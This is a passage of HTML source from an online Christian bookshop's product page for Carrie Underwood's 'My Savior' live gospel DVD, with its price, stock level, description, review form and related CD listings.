                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/6/1/617884948498.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">My Savior DVD</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="45226" data-price-box="product-id-45226">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45226"                data-price-amount="17.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£17.99</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><b>Status:</b> Uncertain Availability<br>Seven-time GRAMMY Award winner and three-time ACM Entertainer of the Year Carrie Underwood has recorded her first-ever gospel LIVE performance DVD. Fi...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;2&#x20;left">
        Only <strong>2</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">617884948498</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="617884948498"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9jYXJyaWUtdW5kd2Vyb29kLW15LXNhdmlvci1kdmQuaHRtbA~~/product/45226/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="45226" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="45226" />
        <input name="form_key" type="hidden" value="sxBsL5f2lDON3b5O" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="17.99"
                 id="paypal-oneclick-3083115750860453744"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"MnN2cDA3MTBmODIzbnlwMGhiMXJjc3AwOW53eHhsYTg="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_carrie_underwood%22">Carrie Underwood</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_gaither_music_group%22">Gaither Music Group</a><br>Seven-time GRAMMY Award winner and three-time ACM Entertainer of the Year Carrie Underwood has recorded her first-ever gospel LIVE performance DVD. Filmed at the celebrated Ryman Auditorium, the superstar brings her best-selling, critically-acclaimed ‘My Savior' album to that legendary stage with breathtaking performances of those timeless songs, including traditional hymns such as “Amazing Grace,” “Great Is Thy Faithfulness” (featuring CeCe Winans), and “How Great Thou Art.”
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Uncertain Availability. Less than 5 in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Gaither Music Group</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Carrie Underwood</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">DVD</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/45226/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="sxBsL5f2lDON3b5O" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>My Savior DVD</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/my-gift-cd.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/6/0/602507468668_1.jpg" alt="My Gift Cd" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="My Gift Cd" href="https://www.ardsbookshop.com/my-gift-cd.html">
																		My Gift Cd</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="44799" data-price-box="product-id-44799">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-44799"                data-price-amount="10.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox44799" name="related_products[]" value="44799" />
																					<label class="label" for="related-checkbox44799"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/carrie-underwood-my-savior-cd.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/6/0/602435605050.jpg" alt="Carrie Underwood - My Savior C" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="My Savior CD" href="https://www.ardsbookshop.com/carrie-underwood-my-savior-cd.html">
																		My Savior CD</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="45225" data-price-box="product-id-45225">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45225"                data-price-amount="10.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox45225" name="related_products[]" value="45225" />
																					<label class="label" for="related-checkbox45225"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
